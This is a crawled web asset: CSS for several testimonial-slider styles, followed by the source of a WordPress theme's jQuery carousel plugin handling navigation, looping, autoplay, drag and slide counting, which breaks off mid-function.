.eplus-testimonial-slider-1 .eplus-testi-desc:after {
    content: '';
    position: absolute;
    height: 35px;
    width: 55px;
    background: #fff;
    bottom: -11px;
    left: 50px;
    transform: rotate(45deg);
    z-index: -30;
    border: 1px solid #eee;
}

.eplus-testimonial-slider-1 .eplus-testi-desc:before {
    content: '';
    position: absolute;
    height: 35px;
    width: 55px;
    background: #fff;
    bottom: -9px;
    left: 50px;
    transform: rotate(45deg);
}

.eplus-testimonial-slider-1 .eplus-testi-footer {
    display: flex !important;
    align-items: center;
    margin-top: 50px;
}

.eplus-testimonial-slider-1 .eplus-testi-img {
    margin-right: 15px;
}

.eplus-testimonial-slider-1 .eplus-testi-img > img {
    max-width: 60px;
    border-radius: 50%;
    vertical-align: bottom;
}

/**
* Style 2
*/

.eplus-testimonial-slider-2 .eplus-testimonial-item {
    position: relative;
    z-index: 10;
    padding: 20px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.05);
    border-radius: 4px;
    display: flex;
}

.eplus-testimonial-slider-2 .eplus-testi-info {
    margin-bottom: 15px;
}

.eplus-testimonial-slider-2 .eplus-testi-title {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-slider-2 .eplus-testi-rating {
    margin-top: 25px;
    padding-top: 20px;
    border-top: 1px solid #dedede;
    clear: both;
}

.eplus-testimonial-slider-2 .eplus-testi-rating-text {
    float: right;
    font-size: 15px;
    color: #7a7a7a;
}

.eplus-testimonial-slider-2 .eplus-testi-img {
    margin-right: 20px;
}

.eplus-testimonial-slider-2 .eplus-testi-img > img {
    max-width: 80px;
    border-radius: 50%;
    vertical-align: bottom;
}


/**
* Style 3
*/

.eplus-testimonial-slider-3 {
    text-align: center;
}

.eplus-testimonial-slider-3 .eplus-testi-title {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-slider-3 .eplus-testi-img {
    margin-bottom: 15px;
}

.eplus-testimonial-slider-3 .eplus-testi-desc {
    max-width: 460px;
    margin: 15px auto 0;
}

.eplus-testimonial-slider-3 .eplus-testi-desc > p {
    font-size: 17px;
    line-height: 1.4;
}

.eplus-testimonial-slider-3 .eplus-testi-rating {
    margin-top: 10px;
}

.eplus-testimonial-slider-3 .eplus-testi-img > img {
    max-width: 90px;
    border-radius: 50%;
    vertical-align: bottom;
}


/**
* Style 4
*/

.eplus-testimonial-slider-4 .eplus-testimonial-item {
    padding: 40px;
    background-color: #fff;
    border-radius: 6px;
    border: 1px solid rgba(0, 0, 0, 0.06);
    position: relative;
    text-align: center;
    overflow: hidden;
    z-index: 10;
}

.eplus-testimonial-slider-4 .eplus-testi-img {
    padding: 8px;
    margin-bottom: 20px;
    background-color: #f0f0f0;
    display: inline-block !important;
    border-radius: 50%;
}

.eplus-testimonial-slider-4 .eplus-testi-img > img {
    border-radius: 50%;
    vertical-align: middle;
    max-width: 100px;
}

.eplus-testimonial-slider-4 .eplus-testi-desc {
    max-width: 460px;
    margin: 0 auto;
}

.eplus-testimonial-slider-4 .eplus-testi-desc > p {
    font-size: 19px;
    line-height: 1.4;
}

.eplus-testimonial-slider-4 .eplus-testi-info {
    margin-top: 20px;
}

.eplus-testimonial-slider-4 .eplus-testi-title {
    font-size: 24px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-slider-4 .eplus-testi-rating {
    margin-top: 10px;
}

.eplus-testimonial-slider-4 svg {
    position: absolute;
    left: -60px;
    bottom: -15px;
    transform: rotate(35deg) scale(1.2);
}


/**
* Style 5
*/

.eplus-testimonial-slider-5 .eplus-testimonial-item {
    padding: 40px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.05);
    position: relative;
    text-align: center;
    overflow: hidden;
    z-index: 10;
    margin-bottom: 30px;
}

.eplus-testimonial-slider-5 .eplus-testimonial-item:after {
    content: '';
    position: absolute;
    width: 210px;
    height: 210px;
    background: #fff;
    bottom: -90px;
    right: -90px;
    border-radius: 50%;
    border: 50px solid #000;
    opacity: 0.15;
    z-index: -1;
}

.eplus-testimonial-slider-5 .eplus-testi-img {
    padding: 8px;
    margin-bottom: 25px;
    background-color: #fff;
    display: inline-block !important;
    border-radius: 50% 50% 0;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.06);
}

.eplus-testimonial-slider-5 .eplus-testi-img > img {
    border-radius: 50%;
    vertical-align: middle;
    max-width: 100px;
}

.eplus-testimonial-slider-5 .eplus-testi-desc {
    position: relative;
    max-width: 460px;
    margin: 0 auto;
    z-index: 10;
}

.eplus-testimonial-slider-5 .eplus-testi-desc > i.eplus-quote {
    position: absolute;
    font-size: 101px;
    line-height: 1;
    top: -137px;
    left: 0;
    color: #000;
    opacity: 0.1;
    z-index: -1;
    transform: rotate(-180deg);
}

.eplus-testimonial-slider-5 .eplus-testi-desc > p {
    font-size: 17px;
    line-height: 1.4;
}

.eplus-testimonial-slider-5 .eplus-testi-info {
    margin-top: 15px;
}

.eplus-testimonial-slider-5 .eplus-testi-title {
    font-size: 20px;
    line-height: 1.4;
    margin-bottom: 0;
    letter-spacing: 0;
}

.eplus-testimonial-slider-5 .eplus-testi-rating {
    margin-top: 5px;
}

/**
* Style 6
*/

.eplus-testimonial-slider-6 .eplus-testimonial-item {
    position: relative;
    padding: 35px 40px 60px;
    border-radius: 10px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    margin-bottom: 30px;
}

.eplus-testimonial-slider-6 .eplus-testi-footer {
    text-align: center;
}

.eplus-testimonial-slider-6 .eplus-testi-img > img {
    width: 60px;
    border-radius: 50%;
}

.eplus-testimonial-slider-6 .eplus-testi-desc > p {
    font-size: 18px;
    line-height: 1.8;
    color: #8a8a8a;
}

.eplus-testimonial-slider-6 .eplus-testi-designation {
    font-size: 15px;
    color: #999;
    margin-bottom: 10px;
}

.eplus-testimonial-slider-6 .eplus-testi-desc {
    margin-bottom: 30px;
}

.eplus-testimonial-slider-6 .eplus-testi-rating {
    position: absolute;
    bottom: 40px;
    left: 50%;
    transform: translateX(-50%);
}

.eplus-testimonial-slider-6 .eplus-testi-rating > i {
    font-size: 18px;
}

.eplus-testimonial-slider-6 .eplus-testi-img {
    margin-bottom: 14px;
}

.eplus-testimonial-slider-6 .eplus-testi-title {
    font-size: 20px;
}

/**
* Style 7
*/

.eplus-testimonial-slider-7 .owl-nav {
    position: inherit;
    opacity: 1;
    display: block;
    margin-top: 20px;
}

.eplus-testimonial-slider-7 .owl-carousel .owl-nav button {
    background: none;
    color: #ffffff;
}

.eplus-testimonial-slider-7 .owl-carousel .owl-nav button:hover {
    background: none;
}


.eplus-testimonial-slider-7 .eplus-testimonial-item {
    z-index: 10;
    padding: 20px;
    background-color: #fff;
    border-radius: 10px;
    text-align: center;

}

.eplus-testimonial-slider-7 .eplus-testi-info {
    margin-top: 20px;
}

.eplus-testimonial-slider-7 .eplus-testi-title {
    font-size: 22px;
    line-height: 1.4;
    letter-spacing: 0;
}

.eplus-testimonial-slider-7 .eplus-testi-rating {
    margin-top: 25px;
    padding-top: 20px;
    border-top: 1px solid #dedede;
    clear: both;
}

.eplus-testimonial-slider-7 .eplus-testi-rating-text {
    float: right;
    font-size: 15px;
    color: #7a7a7a;
}

.eplus-testimonial-slider-7 .eplus-testi-img {
    margin-right: 20px;
}

.eplus-testimonial-slider-7 .eplus-testi-img > img {
    max-width: 80px;
    border-radius: 50%;
    vertical-align: bottom;
}


/**
* Style 8
*/

.eplus-testimonial-slider-8 .eplus-testimonial-item {
    background-color: #9befef;
    text-align: center;
    padding: 50px 50px;
    width: 70%;
    transform: translate(20%);
    border-radius: 20px;
}

.eplus-testimonial-slider-8 .eplus-testi-img img {
    border-radius: 50%;
    vertical-align: middle;
    max-width: 100px;
    border: 2px solid #ffffff;
    margin: 0 0 -100px 0;
    margin-top: 20px;
}

.eplus-testimonial-slider-8 .owl-stage-outer {
    overflow: inherit;
}

.eplus-testimonial-slider-8 .owl-dots {
    margin-top: 50px;
}

.eplus-testimonial-slider-8 svg path {
    fill: white;
}

.eplus-testimonial-slider-8 p {
    color: white;
    margin-top: 20px;
}

.eplus-testimonial-slider-8 .eplus-testi-rating i {
    color: white;
    margin-top: 50px;
}

.eplus-testimonial-slider-8 .owl-carousel .owl-dots .active {
    background: white;
}

.eplus-testimonial-slider-8 .owl-carousel .owl-dots .owl-dot:hover {
    background: white;
}


/**
* Style 9
*/

.eplus-testimonial-slider-9 .eplus-testimonial-item {
    background-color: white;
    box-shadow: 2px 1px 15px -7px rgba(0, 0, 0, 0.3);
    margin: 15px;
}

.eplus-testimonial-slider-9 .eplus-testi-header-part {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 14px;
}

.eplus-testimonial-slider-9 .eplus-testimonial-item {
    padding: 26px;
}

.eplus-testimonial-slider-9 .eplus-img-info-wrap {
    display: flex;
    align-items: center;
}

.eplus-testimonial-slider-9 svg {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0 30px 0 0;
}

.eplus-testimonial-slider-9 .eplus-testi-img {
    position: relative;
    max-width: 80px;
    display: inline-block;
    margin-right: 20px;
}

.eplus-testimonial-slider-9 .eplus-testi-img img {
    border-radius: 50%;
}

.eplus-testimonial-slider-9 .eplus-testi-img::before {
    position: absolute;
    content: '';
    background-color: #f63d3d;
    height: 100%;
    width: 100%;
    border-radius: 50%;
    margin: -5px 0 0 -5px;
    z-index: -1;
}


.eplus-testimonial-slider-9 .eplus-testi-title {
    font-size: 20px;
    font-weight: 700;
}

.eplus-testimonial-slider-9 span.eplus-testi-designation {
    font-size: 14px;
    color: #6363639e;
    font-weight: 600;
}

@media ( max-width: 480px ) {
    .eplus-testimonial-slider-9 .eplus-testi-header-part,
    .eplus-testimonial-slider-9 .eplus-img-info-wrap {
        display: block;
    }

    .eplus-testimonial-slider-9 svg {
        padding: 0;
        top: 23px;
        right: 18px;
        max-width: 84px;
        height: 80px;
    }

}


--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.clb-slider.js?ver=6.8.3
body_size: 44523
content:
(function($){
'use strict';


    var methods = {
        init : function( options ) { 
            return this.each(function(){

                var slider              = $(this),
                    slideCount          = slider.children().length,
                    isScroll            = $('.clb-slider-scroll-top').length,
                    navDots             = '',
                    navPagination       = '';

                const numberOfSlides    = slider.children().length;
                const isRtl             = $('body').hasClass('rtl');

                var slideNow                = 1,
                    currentSlide            = 1,
                    navBtnId                = 0,
                    translateValue          = 0,
                    scrolled                = false,
                    curentSlideItemHeight   = 0,
                    defaultSettings         = {
                        items               : 1,
                        navBtn              : true,
                        dots                : false,
                        pagination          : false,
                        autoplay            : false,
                        autoplayTimeout     : 3000,
                        autoplayHoverPause  : true,
                        loop                : false,
                        responsive          : false,
                        mousewheel          : false,
                        drag                : false,
                        gap                 : 0,
                        scrollToSlider      : false,
                        verticalScroll      : false,
                        navBtnClasses       : '',
                        startSlide          : false,
                        autoHeight          : false,
                        slidesCount         : false
                    };

                var sliderData = slider.data({
                    'slideNow': slideNow
                });

                var settings = initSettings();
                createHtmlMarkup(settings);
                var sliderStage = slider.find(' > .clb-slider-outer-stage > .clb-slider-stage');
                var sliderItems = sliderStage.find(' > .clb-slider-item');

                init();

                function init() {
                    if (settings.loop) {
                        if (!sliderStage.find(' > .cloned').length) {
                            $(sliderItems).clone().addClass('cloned').appendTo(sliderStage);
                            $(sliderItems).clone().addClass('cloned').prependTo(sliderStage);
                        }

                        sliderItems = sliderStage.find(' > .clb-slider-item');

                        slideNow = numberOfSlides;

                        slideCount = sliderItems.length;
                        sliderItems.slice(slideNow, slideNow + settings.items).addClass('active');

                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        }
                        
                        calcStagePosition();

                        $(sliderItems[slideNow - 1]).addClass('prev-slide');
                        $(sliderItems[slideNow + settings.items]).addClass('next-slide');
                    }
                    
                    if (settings.mousewheel === true) {
                        mousewheelScroll(slider, settings, sliderStage, sliderItems);
                    }

                    if (settings.drag === true) {
                        dragScroll(slider, settings, sliderStage, sliderItems);
                    }

                    if (settings.autoplay === true) {
                        autoSlide(slider, settings, sliderStage, sliderItems);
                    }

                    if (settings.dots === true) {
                        var dots = slider.find('.clb-slider-dot, .clb-slider-page');
                        dotsScroll(slider, settings, dots);
                    }

                    if (settings.pagination === true) {
                        var page = slider.find('.clb-slider-dot, .clb-slider-page');
                        dotsScroll(slider, settings, page);
                    }

                    if (settings.verticalScroll) {
                        slider.addClass('clb-slider-vertical')
                    }

                    if (settings.navBtn === true) {
                        slider.find('> .clb-slider-nav-btn .next-btn').on('click', function() {
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        });

                        slider.find('> .clb-slider-nav-btn .prev-btn').on('click', function() {
                            prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        });
                    }

                    if (settings.startSlide !== false) {

                        slideNow = +settings.startSlide;

                        sliderItems.removeClass('active');

                        sliderItems.slice(slideNow, +slideNow + settings.items).addClass('active');
                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow) - (settings.gap / slideCount) - (settings.gap / 2);
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow) - (settings.gap / slideCount) - (settings.gap / 2);
                        }

                        calcStagePosition();
                        slideNow++
                    }

                    $(window).on('keydown', function (e) {
                        var key = e.which || e.keyCode;

                        if (key == 37) {
                            prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                        if (key == 39) {
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                    });

                    if (settings.autoHeight === true) {
                        slider.on('clb-slider.changed', function(){
                            autoHeight(slider);
                        });
                    }

                    if (isScroll) {
                        portfolioScrollBar();
                    }

                    slider.on('to-slide', function(e, slideNum){
                        slideNow = slideNum;
                        nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                    });

                    slider.on('next-slide', function(e){
                        nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);;
                    });

                    slider.on('prev-slide', function(e){
                        prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                    });

                    setTimeout(function(){
                        slider.trigger('clb-slider.init');
                    }, 10);

                    slider.on('executeAutoHeight', function(){
                        autoHeight(slider);
                    });
                }

                function initSettings() {
                    var settings = $.extend( defaultSettings, options);

                    //Responsive settings functional
                    if (defaultSettings.responsive) {
                        $(defaultSettings.responsive).each(function(i){
                            //Get all responsive value (for example 768, 1024 etc.)
                            for ( var property in $(this)[i]) {
                                if ( $(window).width() <= property ) {
                                    //Create new settings for each resolution
                                    settings = $.extend(defaultSettings, options.responsive[property]);
                                    return settings;
                                }
                            }
                        });
                    }
                   
                    return settings;
                }  

                function createHtmlMarkup(settings) {
                    if ( !slider.hasClass('clb-slider') ) {
                        slider.addClass('clb-slider');
                        var sliderStructure = $('<div class="clb-slider-outer-stage"><div class="clb-slider-stage"></div><div>'),
                            sliderItems = slider.children().addClass('clb-slider-item');
                        //If navBtn = true create navigation buttons
                        if (settings.navBtn) {
                            var createNavBtn = '<div class="clb-slider-nav-btn"><div class="prev-btn btn-round btn-round-light ' + settings.navBtnClasses + '" tabindex="0"><i class="ion"><svg class="arrow-icon arrow-icon-back" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i></div><div class="next-btn btn-round btn-round-light ' + settings.navBtnClasses + '" tabindex="0"><i class="ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i></div></div>';
                            slider.append($(createNavBtn));
                        }
                        if ( settings.verticalScroll ) {
                            var itemsHeight = maxHeight(sliderItems)
                        }

                        //If dots = true create navigation buttons
                        if (settings.dots) {
                            var createDots = $('<div class="clb-slider-nav-dots"></div>');
                            var dot = $('<div class="clb-slider-dot"><svg width="22px" height="22px" viewBox="0 0 22 22"><g stroke="#17161A" stroke-width="1.2" fill="none" transform="translate(11, 11)"><circle cx="0" cy="0" r="10"></circle></g></svg></div>');
              
                            for (var i = slideCount; i != 0; i--) {
                                dot.clone().appendTo(createDots);
                            }

                            createDots.find('.clb-slider-dot:first-child').addClass('active');

                            slider.append(createDots);

                            navDots = slider.find('> .clb-slider-nav-dots > .clb-slider-dot');
                        }

                        if (settings.pagination) {
                            var createPagination = $('<div class="clb-slider-pagination"></div>');
                            var page = $('<div class="clb-slider-page"></div>');
              
                            for (var i = 1; i <= slideCount; i++) {
                                if ( i < 10 ) {
                                    page.clone().append('<span class="clb-slider-pagination-index"> 0'+ i +'</span>').appendTo(createPagination);
                                } else {
                                    page.clone().append('<span class="clb-slider-pagination-index">'+ i +'</span>').appendTo(createPagination);
                                }
                                
                            }

                            createPagination.find('.clb-slider-page:first-child').addClass('active');

                            slider.append(createPagination);

                            navPagination = slider.find('> .clb-slider-pagination > .clb-slider-page');

                        }

                        if (settings.slidesCount) {
                            var createSlidesCount = $('<div class="clb-slider-count"><div class="clb-slider-count-current"></div><div class="clb-slider-count-total">'+slideCount+'</div></div>');
                            var counts = $('<div class="clb-slider-count-number"></div>');
                            slider.append(createSlidesCount);

                            var currentNumber = slider.find('.clb-slider-count-current');

                            for (var i = 1; i <= slideCount; i++) {
                                counts.clone().append('<span class="clb-slider-pagination-index">'+ i +'</span>').appendTo(currentNumber);
                            }
                            counts.clone().append('<span class="clb-slider-pagination-index">'+slideCount+'</span>').prependTo(currentNumber);
                            counts.clone().append('<span class="clb-slider-pagination-index">1</span>').appendTo(currentNumber);

                            curentSlideItemHeight = slider.find('.clb-slider-count-number').height();

                            var curentSlideStage = slider.find('.clb-slider-count-current');

                            curentSlideStage.css({
                                    'transform': 'translate(0, -' + curentSlideItemHeight + 'px)',
                                    '-webkit-transform': 'translate(0, -' + curentSlideItemHeight  + 'px)',
                                    '-ms-transform': 'translate(0, -' + curentSlideItemHeight + 'px)',
                            });
                        }

                        //Wrap slider items in clb-slider-stage
                        sliderItems.wrapAll(sliderStructure);
                    } else {
                        var sliderItems = slider.find('> .clb-slider-outer-stage > .clb-slider-stage > .clb-slider-item');
                    }

                    if ( !settings.loop ) {
                        sliderItems.slice(0, settings.items).addClass('active');
                        $(sliderItems[0 + settings.items]).addClass('next-slide');
                    }

                    if ( settings.verticalScroll ) {
                        //Stage width for height right calculate
                        var sliderWidth = slider.width();
                        console.log(sliderWidth);
                        var stageWidth = sliderWidth * slideCount / settings.items + ((settings.gap / settings.items) * slideCount);
                        slider.find('> .clb-slider-outer-stage > .clb-slider-stage').css({
                            'min-width': sliderWidth + 'px'
                        });

                        //Stage height
                        
                        var sliderHeight = slider.height();
                        var stageHeight = sliderHeight * slideCount / settings.items + ((settings.gap / settings.items) * slideCount);

                        //Items height
                        sliderItems.css('height', itemsHeight + 'px');
                        sliderItems.css('margin-right', settings.gap + 'px');
                        slider.css('height', itemsHeight)
                        var sliderHeight = sliderItems.height();

                        slider.find('> .clb-slider-stage').css({
                            'height': stageHeight + 'px',
                            'width': 'auto'
                        });
                    } else {
                        //Stage width
                        var sliderWidth = slider.width();
                        var itemWidth = sliderWidth / settings.items - settings.gap + (settings.gap / settings.items);
                        var stageWidth = sliderWidth * slideCount / settings.items + ((settings.gap / settings.items) * slideCount);
                        //Items width
                        sliderItems.css('min-width', itemWidth + 'px');
                        sliderItems.css('margin-right', settings.gap + 'px');

                        var sliderHeight = sliderItems.height();
                        slider.find('> .clb-slider-stage').css({
                            'width': stageWidth + 'px'
                        });  
                    }
                }

                function nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination) {
                    /* Events */
                    slider.trigger('clb-slider.change').trigger('clb-slider.next-change');
                    /* end of events */
                    
                    // If current slide more or less than slide count then

                    if ((settings.loop && slideNow != slideCount - numberOfSlides) || slideNow < numberOfSlides) {
                        sliderItems.removeClass('active prev-slide next-slide');
                        sliderStage.css({
                            'transition': '1s'
                        });

                        if (settings.loop) {
                            slideNow++;
                            currentSlide = slideNow;
                        }

                        if (settings.loop) {
                            if (settings.dots || settings.pagination) {
                                activeNavigationClass(slideNow - numberOfSlides);
                            }
                        } else { 
                            if (settings.dots || settings.pagination) {
                                activeNavigationClass(slideNow);
                            }
                        }

                        sliderItems.slice(slideNow, slideNow + settings.items).addClass('active');
                        $(sliderItems[slideNow - 1]).addClass('prev-slide');
                        $(sliderItems[slideNow + settings.items]).addClass('next-slide');

                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        }
                        
                        calcStagePosition();

                        if (!settings.loop) {
                            slideNow++;
                        }
                        
                        if (settings.loop) {
                            currentSlide = slideNow - settings.items;
                        }
                        
                        //If loop slider
                        if (slideNow == slideCount - numberOfSlides && settings.loop) {
                            sliderItems.slice(numberOfSlides, numberOfSlides + settings.items).addClass('active');

                            currentSlide = 1;
                            setTimeout(function(){
                                slider.find('> .clb-slider-outer-stage > .clb-slider-stage > .cloned').removeClass('active');
                                slideNow = numberOfSlides;
                                $(sliderItems[slideNow]).addClass('active');


                                if (settings.verticalScroll) {
                                    translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                } else {
                                    translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                }

                                calcStagePosition();

                                if (settings.dots || settings.pagination) {
                                    activeNavigationClass(slideNow - numberOfSlides);
                                }

                                sliderStage.css({
                                    'transition': 'none',
                                });
                                if (isScroll) {
                                    portfolioScrollBar();
                                }
                            }, 1000);

                        }
                    }
                    if (isScroll) {
                        portfolioScrollBar();
                    }
                    
                    slidesCount(slideNow);

                    /* Events */
                    setTimeout(function(){
                        slider.trigger('clb-slider.changed');
                    }, 1000);  
                    /* end of events */
                }

                function prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination) {
                    /* Events */
                    slider.trigger('clb-slider.change').trigger('clb-slider.prev-change');
                    /* end of events */
                    if ((settings.loop && slideNow != numberOfSlides - settings.items) || slideNow > 1) {

                        sliderStage.css({
                            'transition': '1s'
                        });

                        if (!settings.loop) {
                            slideNow--;
                            currentSlide = slideNow - 1;
                        }

                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow - 1) - ((settings.gap / settings.items) * slideNow) + (+settings.gap / settings.items );
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow - 1) - ((settings.gap / settings.items) * slideNow) + (+settings.gap / settings.items);
                        }

                        calcStagePosition();

                        if (settings.loop) {
                            slideNow--;
                            currentSlide = slideNow - 1;
                        }

                        if (settings.loop) {
                            if (settings.dots || settings.pagination) {
                                //active class for pagination
                                if (slideNow - numberOfSlides < 0 ) {
                                    activeNavigationClass(slideNow);
                                } else {
                                    activeNavigationClass(slideNow - numberOfSlides);
                                }
                            }
                            sliderItems.removeClass('active prev-slide next-slide');
                            sliderItems.slice(slideNow, slideNow + (settings.items)).addClass('active');
                            $(sliderItems[slideNow - 2]).addClass('prev-slide');
                            $(sliderItems[slideNow + settings.items]).addClass('next-slide');
                        } else { 
                            if (settings.dots || settings.pagination) {
                                activeNavigationClass(slideNow - 1);
                            }
                            sliderItems.removeClass('active prev-slide next-slide');
                            sliderItems.slice(slideNow - 1, slideNow + settings.items - 1).addClass('active');
                            $(sliderItems[slideNow - 2]).addClass('prev-slide');
                            $(sliderItems[slideNow + settings.items - 1]).addClass('next-slide');
                        }

                        if (slideNow == numberOfSlides - settings.items && settings.loop) {
                            sliderItems.slice(((numberOfSlides * 2) - settings.items), ((numberOfSlides * 2) - settings.items)  + settings.items).addClass('active');
                            currentSlide = slideCount - settings.items - 1;
                            setTimeout(function(){
                                slider.find('> .clb-slider-outer-stage > .clb-slider-stage > .cloned').removeClass('active');
                                slideNow = (numberOfSlides * 2) - settings.items;
                                $(sliderItems[slideNow]).addClass('active');
                                
                                if (settings.verticalScroll) {
                                    translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                } else {
                                    translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                }

                                sliderStage.css({
                                    'transition': 'none'
                                });

                                calcStagePosition();
                                if (settings.dots || settings.pagination) {
                                    activeNavigationClass(slideNow - numberOfSlides);
                                }

                                if (isScroll) {
                                    portfolioScrollBar();
                                }
                            }, 1000);
                        }
                    } 

                    if (isScroll) {
                        portfolioScrollBar();
                    }

                    slidesCount(slideNow);

                    /* Events */
                    setTimeout(function(){
                        slider.trigger('clb-slider.changed');
                    }, 1000);
                    /* end of events */
                }

                function dotsScroll(slider, settings, pagination) {
                    pagination.on('click', function() {

                        sliderStage.css({
                            'transition': '1s'
                        });

                        navBtnId = $(this).index();

                        if ( settings.loop ) {
                            navBtnId = navBtnId + numberOfSlides - 1;
                        }
                        //navBtnId + 1 because navBtnId start from 0 and slideNow start from 1
                        if (navBtnId + 1 != slideNow) {
                            if ( navBtnId + 1 > slideCount - settings.items ) {
                                navBtnId = navBtnId - settings.items + 1;
                            }

                            slideNow = navBtnId;
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                    });
                }

                function autoSlide(slider, settings, sliderStage, sliderItems) {
                    var autoSlideInterval = setInterval(function(){
                        if (!slider.hasClass('stop-slide')){
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                    }, settings.autoplayTimeout);

                    if ( settings.autoplayHoverPause == true ) {
                        slider.hover(function() {

                            $(this).addClass('stop-slide');
                        }, function() {
                            $(this).removeClass('stop-slide');
                        });
                    }
                    
                    $(window).on('resize', function(){
                        clearInterval(autoSlideInterval);
                    });
                }

                function mousewheelScroll(slider, settings, sliderStage, sliderItems) {
                    var top = slider.offset().top - ( $(window).height() - slider.outerHeight() ) / 2;
                    var wheel = true;
                    var delay = false;

                    if (navigator.userAgent.indexOf('Mac OS X') != -1) {
                        var timeoutDelay = 1300;
                    } else {
                        var timeoutDelay = 1000;
                    }

                    slider.on('wheel mousewheel', function(e){
                        var y = e.originalEvent.deltaY;

                        if (navigator.userAgent.indexOf('Mac OS X') != -1) {
                            var timeoutDelay = 1300;
                        } else {
                            var timeoutDelay = 1000;
                        }

                        if (settings.scrollToSlider == true && (slideNow == 1 && y > 0) || (slideNow == slideCount && y < 0)) {
                            $("html, body").animate({ scrollTop: slider.offset().top + 'px' });
                            e.preventDefault();
                        }

                        if (wheel) {
                            if( y > 0 && slideNow < slideCount) {
                                nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                wheel = false;
                                e.preventDefault();

                            } else if (y < 0 && slideNow > 1) {
                                prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                wheel = false;
                                e.preventDefault();
                            } 
                        } else {
                            return false;
                        }

                        setTimeout(function(){
                            wheel = true;
                        }, timeoutDelay);

                    });
                }

                function dragScroll(slider, settings, sliderStage, sliderItems) {
                    var drag = true;
                    var interval = 100;
                    $(sliderStage).on('mousedown touchstart', function(e){
                        var cursorPosition = e.clientX;
                        if (e.type == 'touchstart') {
                            cursorPosition = e.originalEvent.touches[0].pageX;;
                        }

                        $(sliderStage).on('mousemove touchmove', function(e){

                            if (drag == true) {
                                var position = e.pageX;
                                if (e.type == 'touchmove') {
                                    position = e.originalEvent.touches[0].pageX;
                                    interval = 10;
                                }
                                if ( position + interval < cursorPosition ) {
                                    nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                    cursorPosition = e.clientX;
                                    drag = false;
                                } else if (position - interval > cursorPosition) {
                                    prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                    cursorPosition = e.clientX;
                                    drag = false;
                                }
                            }  
                        });

                        setTimeout(function(){
                            drag = true;
                        }, 1000);
                        sliderStage[0].ondragstart = function() {
                          return false;
                        };
                    });

                    $(sliderStage).on('mouseup touchend', function(e){
                        sliderStage.off('mousemove touchmove');
                    });
                }
                
                function autoHeight(slider) {
                    var height = maxHeight(slider.find(' > .clb-slider-outer-stage > .clb-slider-stage > .clb-slider-item.active'));
                    slider.find('> .clb-slider-outer-stage').height(height);
                }

                function slidesCount(slideNow) {
                    var curentSlideStage = slider.find('.clb-slider-count-current');
                    var curentSlideItem = curentSlideStage.find('.clb-slider-count-number');
                    var currentCountSlide = 0;
                    var curentSlideItemHeight = slider.find('.clb-slider-count-number').height();

                    curentSlideStage.css({'transition': '.3s'});

                    if (settings.loop) {
                        currentCountSlide = slideNow - numberOfSlides + 1;         

                        if (currentCountSlide == curentSlideItem.length) {
                            currentCountSlide= 0;
                        } else if (currentCountSlide< 0) {
                            currentCountSlide = numberOfSlides + curentSlideItem;
                        } else if (currentCountSlide> numberOfSlides) {
                            setTimeout(function(){
                                currentCountSlide= 1;
                                curentSlideStage.css({'transition': 'none'});
                                translateCounts();
                            }, 300);
                        } else if(currentCountSlide== 0) {
                            setTimeout(function(){
                                currentCountSlide= numberOfSlides;
                                curentSlideStage.css({'transition': 'none'});
                                translateCounts();
                            }, 300);
                        }
                    } else {
                        currentCountSlide = slideNow - 1;
                    }

                    translateCounts();

                    function translateCounts() {
                        curentSlideStage.css({
